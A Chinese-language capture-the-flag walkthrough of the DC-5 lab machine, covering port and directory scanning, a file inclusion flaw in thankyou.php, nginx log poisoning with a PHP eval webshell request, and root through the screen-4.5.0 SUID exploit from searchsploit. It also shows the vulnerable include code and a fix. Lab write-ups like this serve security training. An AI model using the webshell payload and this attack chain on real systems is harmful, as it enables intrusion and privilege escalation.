DC-5 靶场通关小记
环境配置
有兼容性问题参考 https://www.cnblogs.com/lrui1/p/18655388
信息收集
./rustscan -a 192.168.74.130 -- -A -sC
Open 192.168.74.130:111
Open 192.168.74.130:80
Open 192.168.74.130:53199
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 64 nginx 1.6.2
|_http-title: Welcome
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.6.2
111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33558/udp6 status
| 100024 1 35272/udp status
| 100024 1 53199/tcp status
|_ 100024 1 58024/tcp6 status
53199/tcp open status syn-ack ttl 64 1 (RPC #100024)
python dirsearch.py -u http://192.168.74.130/
[17:08:05] Starting:
[17:08:37] 200 - 4KB - /contact.php
[17:08:38] 301 - 184B - /css -> http://192.168.74.130/css/
[17:08:52] 200 - 6KB - /faq.php
[17:08:53] 200 - 17B - /footer.php
[17:08:58] 301 - 184B - /images -> http://192.168.74.130/images/
[17:08:58] 403 - 570B - /images/
[17:09:31] 200 - 852B - /thankyou.php
漏洞发现
访问Web服务http://192.168.74.130/,在点击/footer.php后发现copy right的数字是有变化的,footer.php是一个动态的页面,在contact.php提交内容后会跳转到thankyou.php,包含了footer.php,存在文件包含,使用Yakit进行fuzz测试,file=index.php可以实现包含本地文件的效果
为什么爆破查询参数可以呢?等到时候看看源码分析一下
GET /thankyou.php?{{payload(parameter)}}=index.php HTTP/1.1
Host: 192.168.74.130
Referer: http://192.168.74.130/contact.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
字典链接 https://github.com/TheKingOfDuck/fuzzDicts/blob/master/paramDict/parameter.txt

验证存在任意文件读取漏洞

读取nginx服务器日志,/var/log/nginx/access.loh,对服务端的每次请求都有记录在日志文件中,发送一句话木马请求,利用文件包含漏洞包括该日志连接
发送一句话木马(不要URL编码)
GET /<?php @eval($_REQUEST['shell'])?> HTTP/1.1
Host: 192.168.74.130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9

Webshell路径为http://192.168.74.130/thankyou.php?file=../../../../var/log/nginx/access.log,蚁剑连接
分析一下thankyou.php,foot部分如下
<div class="footer-wrapper">
<footer>
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("footer.php");
}
?>
</footer>
</div>
这一块代码改成include("footer.php");就没有漏洞了
提权
查找有suid的文件
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
/bin/screen-4.5.0值得关注,使用本地漏洞库搜索
searchsploit screen

searchsploit -m linux/local/41154.sh
有一个本地提权的POC,拷贝出,通过Webshell上传至tmp目录,给予执行权限后执行,获得root权限



 浙公网安备 33010602011771号
浙公网安备 33010602011771号